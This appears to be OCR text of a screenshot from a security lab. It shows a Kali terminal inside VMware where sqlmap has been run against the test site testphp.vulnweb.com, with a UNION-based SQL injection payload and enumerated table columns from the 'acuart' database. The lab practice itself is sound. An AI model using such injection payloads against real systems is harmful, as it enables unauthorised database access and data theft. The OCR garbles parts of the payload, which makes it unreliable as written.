 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Home X wazuh-disha X Metasploitable2-Linux X
Type here to sea...
1 2 3 4
14:54
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
---
[14:54:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[14:54:14] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| adesc | text |
| aname | varchar(50) |
| artist_id | int |
+-----------+-------------+
[14:54:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:54:14 /2023-01-14/
(kali㉿kali)-[~]
$
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
21:29
14-01-2023